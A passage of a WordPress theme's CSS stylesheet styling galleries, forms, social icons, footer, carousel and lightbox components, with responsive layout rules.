	.gallery-item .inner:hover .fullScreen, .wp-block-gallery .figure:hover .fullScreen {
		display: block;
	}

	/* Attachment Page */

	#main.attachment .pageHeading {
		padding-left: 0;
	}

	#main.attachment .pageHeading:before {
		display: none;
	}

	#attachmentHead {
		overflow: hidden;
	}

	#attachmentHead .attachmentImage {
		float: left;
		width: 65.625%;
	}

	#attachmentHead .attachmentInfo {
		float: right;
		width: 31.25%
	}

	#main.attachment.attachment .ads, #image {
		text-align: center;
		margin-bottom:10px;
	}

	#main.attachment.attachment .gallery-nav {
		text-align: center;
		margin-bottom: 10px;
	}

	#main.attachment .safirSocial {
		margin: -10px 0 15px;
	}

	#main.attachment .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
	}

	#main.attachment .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#main.attachment .safirSocial li.facebook a {
	    background: #38599B;
	}

	#main.attachment .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#main.attachment .safirSocial li.whatsapp a {
	    background: #25d366;
	}

	#gallery-nav {
		margin: 15px 0;
		text-align: center;
		font-size: 18px;
		font-weight: 500;
		position: relative;
	}

	#gallery-nav:before {
		top: 0;
	}

	#gallery-nav:after {
		bottom: 0;
	}

	#gallery-nav:before, #gallery-nav:after {
		content: "";
		position: absolute;
		left: 0;
		width: 100%;
		height: 1px;
		display: block;
		background: #e9e9e9;
		background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, #e9e9e9 15%, #e9e9e9 85%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
	}

	#gallery-nav a {
		display: inline-block;
		color: #383838;
		line-height: 40px;
		padding: 0 15px;
		border-left: 1px solid #e9e9e9;
		transition: all .3s;
	}

	#gallery-nav a:hover, #gallery-nav a.active {
		color: #fff;
	}

	#gallery-nav a:first-child {
		border-left: 0;
	}

	#gallery-nav a.arrow:before {
		display: block;
		height: 40px;
		line-height: 40px;
		text-align: center;
		font-size: 14px;
	}

	#gallery-nav a.arrow.left:before {
		content: "\E023";
	}

	#gallery-nav a.arrow.first:before {
		content: "\E025";
	}

	#gallery-nav a.arrow.last:before {
		content: "\E026";
	}

	#gallery-nav a.arrow.right:before {
		content: "\E029";
	}

/* GALLERY LIST */

	#singleContent div.gallery {
		margin: 0 -10px;
		overflow: hidden;
	}

	#singleContent div.gallery .gallery-item {
		padding: 0 10px 20px;
		float: left;
		margin: 0;
	}

	#singleContent div.gallery .gallery-item a {
		display: block;
		padding: 10px;
		border:1px solid #eee;
		background: #fafafa;
		position: relative;
	}

	#singleContent div.gallery .gallery-item a .icon, #singleContent .wp-block-gallery figure a .icon {
		background: rgba(0,0,0,0.5);
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
	}

	#singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -15px 0 0 -15px;
		background: #fff;
		border-radius: 2px;
		box-shadow: 0 0 4px rgba(0,0,0,.3);
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 16px;
		text-align: center;
		content: "\E022";
	}

	#singleContent div.gallery .gallery-item a[href$= ".jpg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".jpeg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".png"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".gif"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpeg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".png"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".gif"] .icon:before {
		content: "\E01F";
	}

	#singleContent div.gallery .gallery-item img, #singleContent .wp-block-gallery figure img {
		border: 0;
	}

	#gallery-1, #gallery-2, #gallery-3 {
		clear: both;
	}

/* FORMS */

	#main form p {
		overflow: hidden;
		position: relative;
		margin-bottom: 15px;
		line-height: 30px;
	}

	#main form .wpcf7-form-control-wrap {
		width: 100%;
	}

	#main form input[type=text],
	#main form input[type=password],
	#main form input[type=tel],
	#main form input[type=email],
	#main form input[type=file],
	#main form textarea,
	#main form select {
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		border-radius: 3px;
		font-size: 14px;
		padding: 10px;
		height: 50px;
		transition: all .25s;
		background: #f7f7f7;
		border: 1px solid #e9e9e9;
		-webkit-appearance: none;
	}

	#main form input[type=text]:focus,
	#main form input[type=password]:focus,
	#main form input[type=tel]:focus,
	#main form input[type=email]:focus,
	#main form input[type=file]:focus,
	#main form textarea:focus,
	#main form select:focus,
	.searchWidget #s:focus {
		background: #f0f0f0;
	}

	#main form textarea {
		max-width: 100%;
		width: 100%;
		height: 106px;
	}

	#main form button.submit, #main form input[type=submit] {
		position: relative;
		cursor: pointer;
		font-size: 14px;
		font-family: "Barlow", sans-serif;
		display: block;
		font-weight: 500;
		border: 0;
		border-radius: 3px;
		color: #fff;
		padding: 10px 20px;
		text-transform: uppercase;
		outline: none;
		overflow: visible;
		transition: all .25s;
		line-height: 16px;
		-webkit-appearance: none;
	}

	#main form button.submit:hover, #main form button.submit:focus, #main form input[type=submit]:hover, #main form input[type=submit]:focus {
		background: #111;
	}

	#main form button.submit:before {
		font-size: 16px;
		margin-right: 4px;
		float: left;
	}

	#main form button.check:before {
		content: "\E03B";
	}

	#main div.wpcf7-validation-errors {
		padding: 0;
		margin: 0;
		border: 0;
	}

	#main div.wpcf7 label {
		font-size: 14px;
	}

	.safirCheckbox {
		overflow: hidden;
		position: relative;
		display: inline-block;
	}

	.safirCheckbox input[type='checkbox'] {
		height: 0;
		width: 0;
		position: relative;
		right: -500px;
		display:none !important;
	}

	.safirCheckbox input[type='checkbox'] + label {
		position: relative;
		display: block;
		float: left;
		line-height: 24px;
		color: #000;
		font-weight: 500;
		transition: color 250ms cubic-bezier(.4,.0,.23,1);
		cursor: pointer;
	}

	.safirCheckbox input[type='checkbox'] + label > span{
		display: block;
		float: left;
		align-items: center;
		margin: 0 5px 0 0;
		width: 24px;
		height: 24px;
		background: #e0e0e0;
		border-radius: 2px;
		cursor: pointer;
		cursor: pointer;
		transition: all 250ms cubic-bezier(.4,.0,.23,1);
	}

	.safirCheckbox:hover > span, .safirCheckbox input[type='checkbox']:focus + label > span, .safirCheckbox input[type='checkbox']:checked + label > span{
	}

	.safirCheckbox input[type='checkbox']:checked + label > span:before {
		content: "";
		position: absolute;
		top: 11px;
		left: 7px;
		border-right: 2px solid transparent;
		border-bottom: 2px solid transparent;
		transform: rotate(45deg);
		transform-origin: 0% 100%;
		animation: checkbox-check 125ms 250ms cubic-bezier(.4,.0,.23,1) forwards;
	}

	@keyframes checkbox-check{
		0%{
		width: 0;
		height: 0;
		border-color: #333;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		33%{
		width: .3em;
		height: 0;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		100%{
		width: .3em;
		height: .6em;
		border-color: #333;
		transform: translate3d(0,-.6em,0) rotate(45deg);
		}
	}

/* ICON FORM */

	.sfrIconForm .item {
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		outline: none;
		transition: all .25s;
		position: relative;
	}

	#main .sfrIconForm form input[type=text],
	#main .sfrIconForm form input[type=password],
	#main .sfrIconForm form input[type=tel],
	#main .sfrIconForm form input[type=email],
	#main .sfrIconForm form input[type=file],
	#main .sfrIconForm form select {
		padding-left: 40px !important;
		border: 0;
		height: 50px;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form textarea {
		padding-left: 40px !important;
		border: 0;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form #sfr_newscontent {
		padding-left: 10px !important;
	}

	#main .sfrIconForm form textarea.noicon {
		padding-left: 10px !important;
	}

	#main .sfrIconForm form .item.category {
		display: block;
		position: relative;
		border-radius: 3px;
		padding: 5px;
		background: #f7f7f7;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form .item.category .items {
		overflow: hidden;
	}

	#main .sfrIconForm form .item.category .checkbox {
		width: 33.3333333333%;
		float: left;
		padding: 10px;
		font-weight: 500;
	}

	#main .sfrIconForm form .item.category .checkbox input {
		float: left;
		display: block;
		margin: 3px;
	}

	#main .sfrIconForm .item.image {
		border: 1px solid #e9e9e9;
		border-radius: 3px;
	}

	#main .sfrIconForm form .fileLabel {
		display: block;
		padding-left: 40px;
		height: 50px;
		line-height: 50px;
		position: relative;
		overflow: hidden;
		background: #f7f7f7;
		z-index: 1;
		border-radius: 3px;
	}

	#main .sfrIconForm form .fileLabel span.button {
		position: absolute;
		right: 0;
		top: 0;
		cursor: pointer;
		color: #fff;
		padding: 9px;
		font-family: "Barlow", sans-serif;
		font-size: 12px;
		font-weight: bold;
		border-radius: 3px;
		line-height: 16px;
		margin: 8px 8px 8px 0;
		display: block;
		transition: all .3s;
	}

	#main .sfrIconForm form .fileLabel span.text {
		font-size: 13px;
		font-weight: 500;
	}

	#main .sfrIconForm form .fileLabel span.button:hover {
		background: #222;
	}

	#main .sfrIconForm form .fileLabel+input[type=file] {
		display: none;
	}

	#main .sfrIconForm form textarea {
		height: 120px;
		padding-top: 15px;
	}

	#main .sfrIconForm form textarea#newscontent {
		height: 500px;
	}

	.sfrIconForm .container {
		overflow: hidden;
		margin: 0 -5px;
	}

	.sfrIconForm .container .itemContainer {
		padding: 0 5px;
		margin-bottom: 10px;
	}

	.sfrIconForm .container.half .itemContainer {
		width: 50%;
		float: left;
	}

	.sfrIconForm .item .icon {
		width: 40px;
		height: 50px;
		position: absolute;
		left: 0;
		top: 0;
		z-index: 2;
	}

	.sfrIconForm .item .icon span {
		display: block;
		width: 20px;
		height: 20px;
		margin: 15px 10px;
	}

	.sfrIconForm .item .icon span:before {
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		text-align: right;
		font-size: 16px;
		position: relative;
		top: 1px;
	}

	.sfrIconForm .item.name .icon span:before {
		content: "\E041";
	}

	.sfrIconForm .item.mail .icon span:before {
		content: "\E017";
	}

	.sfrIconForm .item.message .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.identity .icon span:before {
		content: "\E04B";
	}

	.sfrIconForm .item.password .icon span:before {
		content: "\E03E";
	}

	.sfrIconForm .item.title .icon span:before {
		content: "\E010";
	}

	.sfrIconForm .item.category .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.question .icon span:before {
		content: "\E04C";
	}

	.sfrIconForm .item.image .icon span:before {
		content: "\E03D";
	}

	.sfrIconForm .item.tag .icon span:before {
		content: "\E04A";
	}

	.sfrIconForm img.captchaimg {
		position: absolute;
		right: 8px;
		top: 8px;
	}

	#main .sfrIconForm form p.status {
		color: #000;
		margin: 0 -20px 20px;
		line-height: 20px;
		padding: 10px 20px;
		font-size: 15px;
		background: #fafafa;
		border-top:1px solid #eee;
		border-bottom:1px solid #eee;
		font-weight: 500;
		position: relative;
		color: #666;
	}

	.sfrIconForm p.status:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
		display: block;
		float: left;
	}

	.sfrIconForm p.status.loading:before {
		background: url(images/loading.gif) 50% 50% no-repeat;
		content: "";
		background-size: 16px 16px;
	}

	.sfrIconForm p.status.info:before {
		content: "\E036";
		color: #666;
	}

	.sfrIconForm p.status.warning:before {
		content: "\E039";
		color: #cc2d32;
	}

	.sfrIconForm p.status.success:before {
		content: "\E03A";
		color: #2ab759;
	}

/* SAFIRNAVI */

	.safirnavi {
		overflow:hidden;
		clear: both;
		padding-top: 30px;
		text-align: center;
	}

	.safirnavi span, .safirnavi a {
		color: #fff;
		display: inline-block;
		padding: 8px 15px;
		border-radius: 2px;
		text-align: center;
		margin:0 5px 3px 0;
		transition: all .3s;
		font-weight: bold;
		font-size: 15px;
	}

	.safirnavi a:hover {
		background: #000 !important;
	}

	.safirnavi .current {
		background: #333 !important;
	}

	#comments .safirnavi {
		border-top: 2px solid #f1f1f1;
		padding-top: 20px;
		padding-bottom: 20px;
	}

/* SAFIR SOCIAL */

	.safirSocial {
		overflow: hidden;
		margin: 0 -3px;
		overflow: visible;
	}

	.safirSocial li {
		float: left;
		margin: 0 3px !important;
		list-style: none !important;
	}

	.safirSocial a {
	    display: block;
	    height: 24px;
	    width: 24px;
		transition: all .3s;
		float: left;
		background: #f1f2f3;
		border-radius: 2px;
		color: #a2a2a2;
	}

	.safirSocial a:before {
	    width: 24px;
	    height: 24px;
	    line-height: 24px;
	    text-align: center;
	    display: block;
	    font-size: 14px;
	    float: left;
	}

	.safirSocial li.facebook a:hover {
	    color: #38599B;
	}

	.safirSocial li.facebook a:before {
	    content: "\E03C";
	}

	.safirSocial li.twitter a:hover {
	    color: #2A9CF6;
	}

	.safirSocial li.twitter a:before {
	    content: "\E028";
	}

	.safirSocial li.youtube a:hover {
	    color: #EB2429;
	}

	.safirSocial li.youtube a:before {
	    content: "\E002";
	}

	.safirSocial li.whatsapp a:hover {
	    color: #25d366;
	}

	.safirSocial li.whatsapp a:before {
	    content: "\E032";
	}

	.safirSocial li.pinterest a:hover {
	    color: #CD2127;
	}

	.safirSocial li.pinterest a:before {
	    content: "\E00F";
	}

	.safirSocial li.instagram a:hover {
	    color: #B83C92;
	}

	.safirSocial li.instagram a:before {
	    content: "\E005";
	}

	.safirSocial li.linkedin a:hover {
	    color: #00659B;
	}

	.safirSocial li.linkedin a:before {
	    content: "\E021";
	}

	.safirSocial li.tumblr a:hover {
	    color: #3d5a70;
	}

	.safirSocial li.tumblr a:before {
	    content: "\E038";
	}

	.safirSocial li.rss a:hover {
	    color: #F15B29;
	}

	.safirSocial li.rss a:before {
	    content: "\E008";
	}

/* FOOTER */

	footer {
		background: #fff;
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
		position: relative;
		color: #333;
	}

	footer .footerCols {
		margin: 0 -15px;
		overflow: hidden;
		background: url([data-uri]) 25% 0 repeat-y,  url([data-uri]) 50% 0 repeat-y;
	}

	footer .footerContainer {
		width: 25%;
		float: left;
		padding: 20px 15px;
	}

	footer .footerContainer.wide {
		width: 50%;
	}

	footer .about .logo {
		margin-bottom: 10px;
	}

	footer .about .logo img {
		height: inherit;
	}

	footer .about .copyright {
		margin-bottom: 10px;
	}

	footer .sub-menu {
		display: none;
	}

	footer .footermenu1 ul {
		display: flex;
		flex-wrap: wrap;
		margin: -5px;
	}

	footer .footermenu1 li a {
		color: #333;
		display: block;
		font-weight: 500;
		line-height: 30px;
	}

	footer .footermenu1 li {
		padding: 5px;
		width: 100%;
	}

	footer .footermenu1 li a:hover {
		color: #000;
	}

	footer .footermenu1 li a:before {
		margin-right: 5px;
		vertical-align: middle;
		font-size: 16px;
		width: 16px;
		text-align: center;
	}

	footer .footermenu2 ul {
		margin: -5px;
		overflow: hidden;
		display: flex;
		flex-wrap: wrap;
	}

	footer .footermenu2 li {
		padding: 5px;
		width: 33.333333333%;
	}

	footer .footermenu2 li a {
		color: #333;
		display: block;
		font-weight: 500;
		line-height: 40px;
		border-radius: 3px;
		padding: 0 10px;
		background: #f7f7f7;
		transition: all .3s;
	}

	footer .footermenu2 li a:hover {
		color: #000;
		background: #f0f0f0;
	}

	footer #footerBottom {
		background: #282828;
		text-align: center;
		color: #fff;
	}

	footer #footerBottom .innerContainer {
		padding-top: 20px;
		padding-bottom: 20px;
		overflow: visible;
	}

	footer .bottomText {
		font-weight: 500;
		line-height: 20px;
	}

	footer .bottomText a {
		color: #eee;
		text-decoration: underline;
	}

/* SAFİR TOP */

	.safirTop {
		position: fixed;
		bottom: 20px;
		right: 20px;
		color: #fff;
		border-radius: 3px;
		width: 50px;
		height: 50px;
		cursor: pointer;
		opacity: 0.9;
		display: none;
	}

	.safirTop:before {
		display: block;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		font-size: 20px;
		margin: 10px;
		content: "\E047";
	}

/* BREADCRUMB */

	#breadcrumb {
		font-size: 12px;
		line-height: 22px;
		margin-top: 2px;
	}

	#breadcrumb a {
		color: #000;
	}

/* AUTHOR */

	.authorBox {
		overflow: hidden;
	}

	.authorBox .thumb {
		float: left;
		border-radius: 3px;
		overflow: hidden;
	}

	.authorBox .detail {
		margin-left: 120px;
		font-size: 15px;
		line-height: 1.6;
	}

	.authorBox .detail .title {
		font-weight: bold;
		font-size: 17px;
	}

	#author .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
		margin-top: 15px;
	}

	#author .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#author .safirSocial li.facebook a {
	    background: #38599B;
	}

	#author .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#author .safirSocial li.instagram a {
		background: #d6249f;
		background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
	}

	#author .safirSocial li.linkedin a {
	    background: #1174AD;
	}

	#single.article .authorBox .title {
		font-weight: bold;
		font-size: 14px;
		margin-bottom: 5px;
	}

	#authorRelated {
		margin: -20px;
	}

	#authorRelated .item {
		line-height: 20px;
		padding: 15px 20px;
		border-bottom: 1px solid #f1f1f1;
	}

	#authorRelated .item:first-child {
		border-top: 0;
	}

	#authorRelated .item a {
		color: #000;
		font-weight: 500;
		display: block;
		padding-left: 25px;
	}

	#authorRelated .item .title {
		font-size: 16px;
	}

	#authorRelated .item .title:before {
		width: 25px;
		height: 20px;
		content: "\E00C";
		display: block;
		float: left;
		font-size: 14px;
		line-height: 20px;
	}

	#authorRelated .item .meta {
		padding-left: 25px;
		color: #a2a2a2;
		font-size: 13px;
	}

	#allAuthorsPage .post .author-name a {
		color: #000;
	}

/* OWL */

	.owlWidget .owl-nav div {
		width: 30px;
		height: 50px;
		display: block;
		text-align: center;
		color: #555;
		position: absolute;
		background: #e6e6e6;
		margin-top: -25px;
		top: 40%;
	}

	.owlWidget .owl-nav div:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		display: block;
		margin: 15px 5px;
	}

	.owlWidget .owl-nav .owl-prev {
		left: -10px;
		border-radius: 0 3px 3px 0;
		background: -moz-linear-gradient(left, #ffffff 0%, #e6e6e6 100%);
		background: -webkit-linear-gradient(left, #ffffff 0%,#e6e6e6 100%);
		background: linear-gradient(to right, #ffffff 0%,#e6e6e6 100%);
		box-shadow: 5px 0 3px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav .owl-next {
		right: -10px;
		border-radius: 3px 0 0 3px;
		background: -moz-linear-gradient(left, #e6e6e6 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #e6e6e6 0%,#ffffff 100%);
		background: linear-gradient(to right, #e6e6e6 0%,#ffffff 100%);
		box-shadow: -5px 0 3px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.owlWidget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791} @-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}

/* COLORBOX */

	#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(lib/colorbox/images/overlay.png) repeat 0 0;opacity:0.9}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(lib/colorbox/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(lib/colorbox/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(lib/colorbox/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(lib/colorbox/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(lib/colorbox/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(lib/colorbox/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(lib/colorbox/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(lib/colorbox/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(lib/colorbox/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}

/* SOME EDITS */

	.screen-reader-text {
		display: none;
	}

/* WP STUFF */

	img.alignleft {
		border: 1px solid #cdc;
		float: left;
		margin: 0 10px 10px 0;
		padding: 1px;
	}

	img.alignright {
		border: 1px solid #cdc;
		float: right;
		margin: 0 0 10px 10px;
		padding: 1px;
	}

	.alignleft {
		float: left;
	}

	.alignright {
		float: right;
	}

	.aligncenter {
		display: block;
		text-align: center;
		margin: 5px auto;
	}

	.wp-caption {
		max-width: 100%;
	}

/* RESPONSIVE */

	@media all and (max-width:1024px) {

		#topbar, #topsearch {
			display: none;
		}

		#breakingGroup .breakingContainer {
			display: block;
		}

		#breakingGroup .innerContainer {
			padding: 0;
		}

		#currency, #weather {
			background: #191919;
		}

		#breakingGroup .rightGroup {
			position: relative;
			padding-left: 40%;
			display: block;
			border: 0;
		}

		#weather {
			border-right: 0;
		}

		#currency {
			width: 40%;
			position: absolute;
			top: 0;
			left: 0;
		}

		#breaking:before {
			margin-left: 10px;
		}

		#loginMenu {
			opacity: 1;
			display: block;
			position: absolute;
			right: 0;
			top: 60px;
			padding-top: 0;
			z-index: 999;
			width: 100%;
			border-top: 1px solid #ededed;
		}

		#loginMenu .items, #loginMenu .item:first-child, #loginMenu .item:first-child a {
			border-radius: 0;
		}

		#loginMenu .item:first-child:before {
			display: none;
		}

		#header-cont .membershipButton {
			display: block;
			position: absolute;
			z-index: 2;
			width: 60px;
			height: 60px;
			border-left: 1px solid #eee;
			top: 0;
			right: 0;
			cursor: pointer;
		}

		#header-cont .membershipButton:before {
			content: "\E041";
			display: block;
			width: 30px;
			height: 30px;
			margin: 15px;
			line-height: 30px;
			font-size: 20px;
			text-align: center;
		}

		#header-cont .membershipButton.active:before {
			content: "\E045";
		}

		#header-cont .membershipMenuContainer {
			display: none;
		}




















		#switcher {
			display: none;
		}

		#toplogin {
			display:none;
		}

		#topbar {
			text-align: center;
		}

		#topbar .innerContainer {
			padding: 0;
		}

		#topmenu {
			float: none;
			display: inline-block;
			width: 100%;
			background: rgba(255,255,255,0.075);
		}

		#topbar .rightGroup {
			float: none;
			text-align: left;
		}

		#header-cont {
			position: fixed;
			top: 0;
			left: 0;
			width: 100%;
			z-index: 9999;
		}

		body {
			padding-top: 60px;
		}

		#header-cont .innerContainer {
			padding: 0;
		}

		#header-logo {
			height: 60px;
			float: none;
			display: block;
			padding: 0 60px;
			box-shadow: 0 0 3px rgba(0,0,0,0.15);
			position: relative;
			z-index: 1;
			margin-right: 0;
		}

		#header-logo h1, #header-logo span {
			height: 60px;
			display: block;
			text-align: center;
		}

		#header-logo a {
			line-height: 60px;
			padding: 0 5px;
			display: inline-block;
		}

		#header-logo img {
			vertical-align: middle;
			max-height: 50px;
		}

		#header-cont .toggleMenu {
			display: block;
			position: absolute;
			z-index: 2;
			width: 60px;
			height: 60px;
			border-right: 1px solid #eee;
			top: 0;
			left: 0;
			cursor: pointer;
		}

		#header-cont .toggleMenu:before {
			content: "\E010";
			display: block;
			width: 30px;
			height: 30px;
			line-height: 30px;
			font-size: 20px;
			text-align: center;
			margin: 15px;
		}

		#mainMenu {
			display: none;
		}

	}

	@media all and (max-width:900px) {

		footer {
			padding: 0;
		}

		footer .footerCols {
			background: none;
		}

		footer .footerContainer {
			padding: 0 15px;
		}

		footer .footerContainer, footer .footerContainer.wide {
			width: 100%;
			float: none;
		}

		footer .footermenu1 {
			background: #fafafa;
		}

		footer .footermenu1 li {
			width: 33.3333333%;
		}

		footer .about {
			text-align: center;
			padding: 10px;
		}

		footer .footerSocial .safirSocial li {
			display: inline-block;
			float: none;
